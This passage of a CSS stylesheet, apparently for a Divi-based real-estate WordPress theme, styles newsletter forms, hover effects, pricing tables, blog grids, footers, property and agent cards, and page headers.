	.re-tab .et_pb_tabs_controls li {line-height: 1.8em;width: 100%;}
}
/* SUBSCRIBE HORIZONTAL */
.demo-subscribe-section {display: inline-block !important;margin: auto;width: 100%;}
.demo-subscribe-section .et_pb_newsletter{padding: 20px 10px; border-radius:10px;}
.demo-subscribe-section .et_pb_newsletter_description {padding: 0 0 20px 0; width: 100%;}
.demo-subscribe-section .et_pb_newsletter_form {width: 100%;}
.demo-subscribe-section .et_pb_newsletter_form p {display: inline-block; margin-right: 10px; width: 275px !important;}
.demo-subscribe-section .et_pb_newsletter_form p input {color: #373d45;background-color: rgb(255, 255, 255);font-size: 15px;font-weight: 400;width: 275px;}
.demo-subscribe-section .et_pb_newsletter_form input[type="text"], .demo-subscribe-section .et_pb_newsletter_form p.et_pb_newsletter_field input[type="text"] {padding: 15px 20px !important;}
.demo-subscribe-section a.et_pb_newsletter_button:after {display:none;}
.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3) {display: none;}
.et_pb_newsletter_form p .et_pb_signup_error {border: 1px solid #fff !important;}
.demo-subscribe-section .et_pb_newsletter_form {padding-left: 0 !important;}
.demo-subscribe-section .et_pb_newsletter_fields {display: inline-block !important;}
@media only screen and (max-width: 1080px) {
  .demo-subscribe-section .et_pb_button {width: 100% !important;}
  .demo-subscribe-section .et_pb_newsletter_form p {width: 100% !important;}
}
/* CUSTOM BLURB MODULE */
.square_blurb:hover .et_pb_main_blurb_image {
	transform: scale(1.0);
	opacity: 1;
	transition: all .3s ease-in-out;
}
.square_blurb .et_pb_main_blurb_image {
	transform: scale(0.9);
	opacity: 0.3;
	transition: all .3s ease-in-out;
}
.square_blurb .et_pb_main_blurb_image {
	margin-bottom: 30px;
	text-align: center;
	margin-top: -60px;
}
.square_blurb .et-pb-icon-circle-border {
	border: 2px solid !important;
}
.square_blurb .blurb-button {
	font-size: 1em;
	margin-top: 20px !important;
	color: white;
}
.square_blurb:hover{
	box-shadow: 0 0 30px rgba(0,0,0,0.12);
	-moz-box-shadow: 0 0 30px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0 0 30px rgba(0,0,0,0.12);
	transform: translate3d(0px, -10px, 0px);
	transition: all .3s ease-in-out;
}
.square_blurb {
	transition: all .3s ease-in-out;
	margin-bottom: 50px;
}
/* CUSTOM BLURB MODULE - CONTACT PAGE */
.contact-box {
	box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
	-moz-box-shadow:    0px 5px 30px rgba(0,0,0,0.06);
	-webkit-box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
	transition: all .3s ease-in-out;
}
.contact-box:hover {
	box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
	-moz-box-shadow:    0px 5px 40px rgba(0,0,0,0.16);
	-webkit-box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
	transition: all .3s ease-in-out;
}
.square_blurb_contact:hover .et_pb_main_blurb_image {
	transform: scale(1.0);
	transition: all .3s ease-in-out;
}
.square_blurb_contact .et_pb_main_blurb_image {
	transform: scale(0.9);
	transition: all .3s ease-in-out;
}
.square_blurb_contact .et_pb_main_blurb_image img {
	border-radius: 100px;
	max-width: 100px;
}
.square_blurb_contact .et_pb_main_blurb_image {
	margin-bottom: 10px;
	text-align: center;
	margin-top: -100px;
}
.square_blurb_contact .blurb-button {
	font-size: 1em;
	margin-top: 20px !important;
	color: white;
}
.square_blurb_contact:hover{
	transform: translate3d(0px, -10px, 0px);
	transition: all .3s ease-in-out;
}
.square_blurb_contact {
	transition: all .3s ease-in-out;
	margin-bottom: 50px;
}

/* HOVER WOOBLE EFFECT */
.hvr-wobble-vertical {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0,0,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
}
.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
	-webkit-animation-name: hvr-wobble-vertical;
	animation-name: hvr-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}
.hvr-wobble-vertical .et_pb_main_blurb_image {
	opacity: 0.2;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.hvr-wobble-vertical:hover .et_pb_main_blurb_image {
	opacity: 1;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
@-webkit-keyframes hvr-wobble-vertical {
	16.65% {
		-webkit-transform:translateY(8px);
		transform:translateY(8px)
	}
	33.3% {
		-webkit-transform:translateY(-6px);
		transform:translateY(-6px)
	}
	49.95% {
		-webkit-transform:translateY(4px);
		transform:translateY(4px)
	}
	66.6% {
		-webkit-transform:translateY(-2px);
		transform:translateY(-2px)
	}
	83.25% {
		-webkit-transform:translateY(1px);
		transform:translateY(1px)
	}
	100% {
		-webkit-transform:translateY(0);
		transform:translateY(0)
	}
}
@keyframes hvr-wobble-vertical {
	16.65% {
		-webkit-transform:translateY(8px);
		transform:translateY(8px)
	}
	33.3% {
		-webkit-transform:translateY(-6px);
		transform:translateY(-6px)
	}
	49.95% {
		-webkit-transform:translateY(4px);
		transform:translateY(4px)
	}
	66.6%{
		-webkit-transform:translateY(-2px);
		transform:translateY(-2px)
	}
	83.25% {
		-webkit-transform:translateY(1px);
		transform:translateY(1px)
	}
	100% {
		-webkit-transform:translateY(0);
		transform:translateY(0)
	}
}   
/*********************** PRICING TABLE ****************************/
.et_pb_pricing_table:hover {
	box-shadow: 0px 5px 20px rgba(0,0,0,0.2);
	-moz-box-shadow:    0px 5px 20px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.2);
	transform: translate3d(0px, -10px, 0px);
	transition: all .3s ease-in-out;
}
.et_pb_pricing_table {
	transition: all .3s ease-in-out;
	border: 1px solid #E8E8E8;
}
.pricing-btn .et_pb_pricing_table_button {
	color: #1e88e5 !important;
	background: none !important;
	border: 1px solid #fff !important;
}
.et_pb_pricing_table:hover .et_pb_pricing_table_button {
	background: #0099fe !important;
    color: #ffffff !important;
    letter-spacing: 1px;
    border: 1px solid #0099fe !important;
}
.et_pb_pricing_table .et_pb_pricing_table_button:hover {
    background: #0099fe !important;
    color: #fff !important;
    border: 1px solid #0099fe;
    letter-spacing: 1px !important;
}
.et_pb_pricing_table .et_pb_pricing_heading h2 {
	padding-bottom: 5px;
	color: #1e88e5;
}
.et_pb_pricing_content_top {
	padding-bottom: 30px;
	border-bottom: 1px solid #E8E8E8;
}
.et_pb_best_value {
	display: block;
	color: #B9B8B8;
}
.et_pb_pricing_heading {
	margin-bottom: 17px;
	padding: 30px 0 10px 0;
}
.et_pb_sum {
	font-size: 100px;
	font-weight: 300;
	line-height: 1.03em;
	color:#1e88e5 !important;
}
/* BUTTONS */
.et_pb_button {
	text-align: center !important;
  padding: 0.8em 2.4em !important;
}
.et_pb_bg_layout_light .et_pb_promo_button {
	color: #FFF !important;
	text-align: center;
}
body #page-container .et_pb_cta_0.et_pb_promo .et_pb_button {
	padding: 0.8em 2.4em !important;
}
.et_button_no_icon .et_pb_button, .et_button_no_icon .et_pb_button:hover, .et_button_no_icon.et_button_left .et_pb_button:hover {
	padding: 0.8em 2.4em !important;
	width: auto;
}
.et_pb_bg_layout_light .et_pb_newsletter_button {
	color: #fff !important;
}
.et_pb_pricing_table_button {
	color: #fff !important;
}   
.et_pb_btn_full_custom.et_pb_button{  
    padding:55px !important;
    background: #e7ecf0 none repeat scroll 0 0;
    border-color: #e7ecf0;
    border-radius: 0;
    border-width: 0 !important;
    color: #8f9ba7 !important;
    font-weight: bold !important;
    letter-spacing: 0;
}
.et_pb_btn_full_custom.et_pb_button:hover {
    border-color: #eff4f8 !important;
    border-radius: 0px;
    color: #8f9ba7 !important;
    letter-spacing: 1px;
    padding:55px !important;
}
.et_pb_button.et-pb-btn-full{width:100%;}
.et_pb_button.et-pb-btn-full:hover{width:100%;}
.fullwidth-modal .form-control{padding:10px;}
/*Full Width Button*/
@media only screen and (max-width: 600px) {
	.et_pb_btn_full_custom.et_pb_button.et-pb-btn-full:hover{width:100%;}
}
@media only screen and (max-width: 480px) {
	.et_pb_btn_full_custom.et_pb_button.et_pb_module{  
   		 padding:55px !important;
	}
	.et_pb_btn_full_custom.et_pb_button.et_pb_module:hover {
		 padding:55px !important;
	}
}
/* SCROLL TO TOP BUTTON */
.et_pb_scroll_top.et-pb-icon {
	right: 30px;
	bottom: 30px;
	padding: 6px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	background: rgb(44, 148, 242);
	font-size: 34px;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
.et_pb_scroll_top.et-pb-icon:hover {
	box-shadow: 1px 4px 5px rgba(0,0,0,0.12);
	-moz-box-shadow: 1px 4px 5px rgba(0,0,0,0.12);
	-webkit-box-shadow: 1px 4px 5px rgba(0,0,0,0.12);
	background:#3B74A9;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
#form-allowed-tags {
	display: none !important;
}
/* BLOG GRID */
.post h2 a {
    opacity: 0.75;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
}
.post:hover h2 a {
	opacity: 1;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
}
.et_pb_post .post-meta {
    text-transform: uppercase;
    font-size: 12px !important;
    line-height: 1.5em;
}
.et_pb_blog_grid .et_pb_post:hover h2 a {
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
	cursor:pointer !important;
	cursor: hand !important;
}
.et_pb_blog_grid .et_pb_post img:hover { 
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
	-webkit-opacity: 0.9 !important;
	-moz-opacity: 0.9 !important;
	opacity: 0.9 !important;
	cursor:pointer !important;
	cursor: hand !important;
}
.et_pb_blog_grid .et_pb_post:hover img { 
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-ms-transform: scale(1.00) !important;
	-webkit-transform: scale(1.00) !important;
	transform: scale(1.00) !important;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
}
.et_pb_blog_grid .et_pb_post img {
	-webkit-opacity: 0.9;
	-moz-opacity: 0.9;
	opacity: 0.9;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
	transition: all 400ms ease;
	border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-webkit-border-radius: 3px 3px 0px 0px;
	-o-border-radius:3px 3px 0px 0px;
	-ms-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transform-origin: bottom;
	-moz-transform-origin: bottom;
	-ms-transform-origin: bottom;
	-o-transform-origin: bottom;
	transform-origin: bottom;
}
.et_pb_blog_grid .et_pb_post {
	float: left;
	border: none !important;
	border-radius: 3px;
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: 0 0px 1px rgba(0,0,0,0.12);
	-moz-box-shadow:    0 0px 1px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0 0px 1px rgba(0,0,0,0.12);
	overflow: hidden;
	width: 100%;
	position: relative;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
}
.et_pb_blog_grid .et_pb_post:hover {
	box-shadow: 0 2px 15px rgba(0,0,0,0.24);
	-moz-box-shadow:    0 2px 15px rgba(0,0,0,0.24);
	-webkit-box-shadow: 0 2px 15px rgba(0,0,0,0.24);
}
.more-link {
    padding: 12px 25px;
    border: solid thin #0098fe;
    color: #fff !important;
    background-color: #0199fe;
    border-radius: 3px;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
}
.more-link:hover {
	padding: 12px 25px;
	border: solid thin #0199fe;
	background-color: #0199fe;
	color: #fff !important;
	border-radius: 3px;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	-ms-transition: all 400ms ease;
	-o-transition: all 400ms ease;
  opacity: .8;
}
.et_pb_bg_layout_light .et_pb_post .post-meta a, .et_pb_bg_layout_light .et_pb_post p {
	color: #B5B5B5 !important;
}
/* BLOG ARCHIVE */
.archive .et_pb_post .entry-title {margin-top: 20px;}
/* FOOTER */
#footer-text {
	margin-top: 20px;
	text-align: left;
	color: rgb(102, 102, 102);
	float: left;
	font-size: 12px;
}
#footer-info {
	float: none;
	padding-bottom: 10px;
	padding-top: 30px;
	color: #A8AEB2;
	text-align: center;
	font-size: 14px;
}
#footer-info a {
	color: #a8aeb2;
	font-weight: 700;
}
#footer-logo {
	width: 300px;
	height: auto;
	margin-bottom: 5px;
	float: left;
	text-align: left !important;
}
.et-social-icons {
	float: none;
	text-align: center;
	padding-top: 30px;
}
.et-social-icons li {
    display: inline-block;
    margin-left: 10px;
    width: 50px;
    height: 50px;
    padding: 10px;
}
.et-social-icon a {
	display: inline-block;
	position: relative;
	color: #fff;
	font-size: 20px;
	text-align: center;
	text-decoration: none;
	transition: all 300ms ease 0s;
}
.et-social-icon:hover a {color:#fff;}
.et-social-icon{transition: all .3s ease-in-out;}
.et-social-icon:hover {
    transition: all .2s ease-in-out;
    transform: scale(1.4);
}
.bottom-nav {
	text-align: center;
}
.bottom-nav li {
	padding-right: 35px;
	font-size: 14px;
	font-weight: 300;
}
/* CTA FONT SIZES */
.et_pb_promo_description p {
	font-size: 1.2em;
}
@media only screen and (max-width: 1290px) {
	.et_pb_promo h2 {
		font-size: 32px !important;
	}
	.et_pb_promo_description p {
		font-size: 16px !important;
		line-height: 24px;
	}
}
/* MEDIA QUERIES MIXED */
@media only screen and (max-width: 980px) {
	.et_pb_pricing_table_button, .et_pb_promo_button, a.et_pb_more_button, .comment-reply-link, .form-submit input, .et_pb_contact_submit, .et_pb_contact_reset, .et_password_protected_form .et_submit_button, .single_add_to_cart_button .button {
		width: 60%;
	}
	#footer-logo {
		width: 300px;
		height: auto;
		float: none !important;
		margin: -5px auto 5px auto;
		text-align: center !important;
	}
	#footer-text {
		margin-top: 10px;
		text-align: center !important;
		color: rgb(102, 102, 102);
		float: none;
		font-size: 13px;
		line-height: 17px;
	}
	.post h1 {
		text-align: left !important;
		margin-bottom: 15px;
		line-height: 1.3em !important;
	}
	.post p {
		text-align: left !important;
	}
	.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {
		padding: 20px 0 20px 0 !important;
	}
}
@media only screen and (max-width: 479px) {
	.et_pb_blurb_position_left p {
		text-align:left !important;
	}
	#left-area .post-meta {
		display: none !important;
	}
	.et-social-icons {
		float: none;
		margin-top: 20px;
	}
}
/* PROPERTY ARCHIVE */
.b3-row{width: 100%;padding: 31px 0;}
.b3-row .et_pb_column:last-child {margin-right: 0 !important;  }
.b3-property, .b3-agent-tile {
    margin-bottom: 40px;
    box-shadow: 0 10px 60px #e7edf1;
    -moz-box-shadow: 0 10px 60px #e7edf1;
    -webkit-box-shadow: 0 10px 60px #e7edf1;
}
.b3-agent-tile {
margin: 20px 5px 40px;
}
.agent_et_pb_section .b3-agent-tile {margin-bottom: 0px;}
/*Property Margins tweak Grid/List*/
.view_grid .b3-property,.view_list .b3-property{margin-bottom:0px;}
.b3-property.b3-property-table .b3-property-thumb img{display: none}
.b3-property .b3-property-thumb .b3-property-thumb-img,
.b3-property .b3-property-thumb img { 
    -webkit-transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); 
   -moz-transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); 
     -o-transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); 
        transition: all .5s cubic-bezier(0.17, 0.41, 0.84, 0.99); /* custom */
}
.b3-property:hover .b3-property-thumb .b3-property-thumb-img,
.b3-property:hover .b3-property-thumb img
{ transform: scale(1.2);
    -webkit-transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
   -moz-transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
     -o-transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
        transition: all 8s cubic-bezier(0.27, 0.41, 0.64, 0.96); /* custom */ }
.b3-property,.b3-agent-tile{-moz-transition: all .5s ease-in-out; -webkit-transition: all .5s; transition: all .5s;}
.b3-property:hover,
.b3-agent-tile:hover {    
    -webkit-box-shadow: 0 20px 100px #c7d0d6;
    -moz-box-shadow: 0 20px 100px #c7d0d6;
    box-shadow: 0 20px 100px #c7d0d6;
}
.b3-realestate-bg .et_pb_section,
.b3-realestate-bg{background-color: #f5f9fc;}
.b3-property-thumb{position: relative;overflow: hidden;}
.b3-property-thumb .b3-property-caption {
	padding: 50% 25px 20px;
	position: absolute;
	bottom: -100%;
	width: 100%;
	left: 0;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.6)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	-moz-transition: all .6s ease-in-out;
	-webkit-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	-ms-transform: scale(1.6); /* IE 9 */
	-webkit-transform: scale(1.6); /* Safari */
	transform: scale(1.6);
}
.b3-property:hover .b3-property-caption{
	bottom: 0;
	-ms-transform: scale(1); /* IE 9 */
	-webkit-transform: scale(1); /* Safari */
	transform: scale(1);
}
.b3-property-caption .b3-property-price {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
}
.b3-property-caption .b3-property-btn{
	float: right;
	color: #fff;
	text-transform: uppercase;
	border-radius: 15px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	padding: 0 20px;
	border: 0
}
.b3-property-caption .b3-property-btn:hover{
	opacity: .8;
	box-shadow: 0 0 5px rgba(0,0,0,.3)
}
.b3-property-thumb img,
.b3-agent-thumb img
{width: 100%;display: block;}
.b3-property-summary,
.b3-agent-summary{
	background: #fff;
	-webkit-border-bottom-right-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-bottomright: 4px;
	-moz-border-radius-bottomleft: 4px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.b3-property-summary-content{padding: 20px 25px;}
.b3-property-summary-content .property-status {
    font-size: 11px;
    line-height: 22px;
    margin-bottom: 0px;
    vertical-align: top;
}
.b3-property-summary-content-right{
	text-align: right;
    margin-top: 10px;
}
.b3-property-summary-content-right .property-type {
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    line-height: 12px;
}
.b3-agent-summary-content{ 
	position: relative;
	padding: 0px 25px 20px;
}
.agent-contact-btn{
	position: absolute;
	top: -45px;
	right: 15px;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    -moz-transition: all .2s ease;
}
.agent-contact-btn i{
	height: 40px;
	width: 40px;
	line-height: 40px;
	color: #fff;
	background: #8e9aa6;
	font-size: 18px;
	text-align: center;
	font-style: normal;
	border-radius: 50%;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}
.b3-agent-summary-content h2,
.b3-property-summary-content h2{font-size: 20px;font-weight: 700; padding-bottom:10px; padding-top: 10px; line-height: 22px;}
.b3-property-summary-content h2:hover{font-size: 20px;font-weight: 700; padding-bottom:10px;line-height: 22px;}
.b3-agent-summary-content h4,
.b3-property-summary-content h4{font-size: 13px;color: #909499;font-weight: 500;padding-bottom: 0px;line-height: 18px;}
.b3-property-summary-footer{padding: 25px;border-top:1px solid #e8ebef;line-height: 18px;}
.b3-property-summary-footer-right{text-align: right;padding-top: 50px;}
.b3-agent-summary-content h4{font-style: italic;}
.b3-agent-summary-content header{
	margin-bottom: 15px;
}
.b3-agent-thumb{
	position: relative;
	overflow: hidden;
}
.b3-agent-thumb:after{
	content: '';
	position: absolute;
	right: -25%;
	bottom: -25px;
	width: 150%;
	height: 50px;
	background: #ffffff;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	transform: rotate(-5deg);
}
.b3-agent-tile:hover .b3-agent-thumb:after{
	-webkit-transform:rotate(5deg);
	-ms-transform:rotate(5deg);
	-o-transform:rotate(5deg);
	-moz-transform:rotate(5deg);  
	transform:rotate(5deg); 
}
.b3-agent-tile:hover .agent-contact-btn i{
	background-color: #0099ff;
}
.b3-agent-tile .agent-contact-btn:hover{
    transform: scale(1.1);
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    -moz-transition: all .2s ease;
}
.b3-property-summary-footer ul.b3-property-custom{display: table;width: 100%;table-layout: fixed;padding: 0 ;margin: 0}
.b3-property-custom .property-icon{
	display: inline-block;
	margin-bottom: 10px;
}
.b3-property-custom li{display: table-cell;text-align: center;}
.b3-property-custom .b3-custom-value{font-size: 18px;font-weight: 700;color: #375173;}
.b3-property-custom .b3-custom-label{font-size: 14px;color: #909499;font-weight: 500;}
.b3-property-custom.b3-property-custom-list li{display: block;text-align: left;}
.b3-property-custom.b3-property-custom-list li .property-icon{font-size: 16px;margin-right:10px;}
.b3-property-custom.b3-property-custom-list li .property-icon:before{vertical-align: middle;}
.b3-property-custom.b3-property-custom-list li .b3-custom-value{font-size: 16px;}
/********************************************************************/
/*********************** PROPERTY TABLE LAYOUT ****************************/
/*********************************************************************/ 
.b3-property.b3-property-table{display: table;}
.b3-property.b3-property-table.b3-property-table-full{width: 100%;}
.b3-property-table-full .b3-property-summary-footer ul.b3-property-custom{display: block;}
.b3-property.b3-property-table .b3-property-summary,
.b3-property.b3-property-table .b3-property-thumb
{display: table-cell;width: 50%;vertical-align: top}
.b3-property.b3-property-table.b3-property-table-full .b3-property-thumb{width: 35%;}
.b3-property.b3-property-table.b3-property-table-full .b3-property-summary{width: 65%;}
.b3-property.b3-property-table .b3-property-summary-content{
	padding: 15px;min-height: 100px;
}
.b3-property.b3-property-table .b3-property-summary{
	border-radius: 0;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.b3-property.b3-property-table .b3-property-summary-footer{padding: 15px 15px 25px;}
.b3-property.b3-property-table  .b3-property-custom .b3-custom-label{
	font-size: 12px;
    margin-right: 5px;
}
.b3-property.b3-property-table .b3-property-thumb .b3-property-thumb-img{
	position: absolute;width: 100%;height: 100%;
	background-size: cover;
}
.b3-property.b3-property-table .b3-property-thumb{
	background-position: center;background-size:cover;
}
.b3-property.b3-property-table .b3-property-thumb .b3-property-caption{
	padding: 50% 0px 0px;
}
.b3-property.b3-property-table .b3-property-thumb .b3-property-caption .b3-property-price{
	bottom: 5px;
	position: relative;
	padding:0 10px;
}
.b3-property-link span{
	font-size: 22px;
	color: #fff !important;
	padding: 11px;
}
.b3-property-link:hover span{
	background: #fff;
}
.property-icon{
	font-size: 28px;
	line-height: 28px;
	color: #e7ecf0;
	vertical-align: baseline;
}
.property-icon:before{
	vertical-align: bottom;
}
/*PROPERTIES HEADER */
#page-header {
	position: relative;
	background-size: cover;
	background-position: center center;
	text-align: left;
	padding: 15px 0 25px;
}
#page-header .overlay{
	position: absolute;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background: rgba(13, 30,50,.5);
}
#page-header .shadow-overlay{
	position: absolute;z-index: 1;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(60%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.8)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.8) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=0 );
}
#page-header .top-shadow{
	position: absolute;z-index: 1;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background: rgba(0,0,0,1);
	background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(20%, rgba(0,0,0,.1)), color-stop(100%, rgba(0,0,0,.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,.1) 20%, rgba(0,0,0,.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=0 );
}
@media only screen and (max-width: 489px) 
    {#page-header .top-shadow{background: none;}}
@media only screen and (max-width: 640px) {
    #page-header .shadow-overlay{
    position: absolute;z-index: 1;
    top: 0;left: 0;
    width: 100%;height: 100%;
    background: rgba(0,0,0,0);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.8) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.9)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=0 );
    }
}
#page-header .container{
	position: relative;
	z-index: 2;
}
#page-header .page-header-bottom{
	padding-top: 75px;
}
#page-header .page-header-bottom .breadcrumbs{
	float: right;
}
#page-header.property-header .page-header-bottom{
	padding-top: 60vh;
}
#page-header.property-header .header-price{float: right;font-size:28px; padding-top: 80px; font-weight: 600;}
#page-header.property-header .header-price .price{color: #fff;}
#page-header h1{
	color: #fff;
	font-weight: 700;
	padding-bottom: 10px;
	font-size: 38px;
}
#page-header p {
	line-height: 1.4em;
}
.property-status {
    color: #fff;
    padding: 0px 10px;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: inline-block;
}
@media only screen and (max-width: 489px) {
	#page-header h1 {font-size: 24px !important;}
}
@media only screen and (max-width: 980px) {
    #page-header.property-header .header-price {padding-top: 0px;width: 100%;float: right;margin-bottom: 6px;font-size: 20px;}
}
@media only screen and (min-width: 1920px) {
	#page-header.property-header .page-header-bottom {padding-top: 72vh;}
}
/* BREADCRUMBS */
.breadcrumbs a,
.breadcrumbs .et-pb-icon,
